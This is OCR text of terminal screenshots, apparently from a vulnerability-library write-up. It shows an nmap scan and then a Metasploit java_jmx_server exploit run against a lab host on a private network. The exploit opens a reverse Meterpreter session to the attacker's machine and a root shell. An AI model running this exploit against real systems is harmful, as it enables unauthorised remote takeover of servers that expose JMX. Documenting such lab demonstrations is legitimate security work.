 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nmap 192.168.51.146 -p 18983
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 14:17 CST
Nmap scan report for 192.168.51.146
Host is up (0.00029s latency).
PORT      STATE SERVICE
18983/tcp open  unknown
MAC Address: 00:0C:29:37:94:A4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
root@kali:~/桌面#
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Id  Name
--  ----
0   Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.51.149:4444
[*] 192.168.51.146:18983 - Using URL: http://0.0.0.0:8080/xln8izoCtDUbBVm
[*] 192.168.51.146:18983 - Local IP: http://192.168.51.149:8080/xln8izoCtDU
bBVm
[*] 192.168.51.146:18983 - Sending RMI Header...
[*] 192.168.51.146:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.51.146:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.51.146:18983 - Proceeding with handshake...
[+] 192.168.51.146:18983 - Handshake with JMX MBean server on 127.0.1.1:189
83
[*] 192.168.51.146:18983 - Loading payload...
[*] 192.168.51.146:18983 - Replied to request for mlet
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] 192.168.51.146:18983 - Executing payload...
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] Sending stage (53944 bytes) to 192.168.51.146
[*] Meterpreter session 1 opened (192.168.51.149:4444 → 192.168.51.146:562
34) at 2020-11-05 14:17:04 +0800
meterpreter >
meterpreter > shell
Process 1 created.
Channel 1 created.
id
用户id=0(root) 组id=0(root) 组=0(root)
PeiQi文库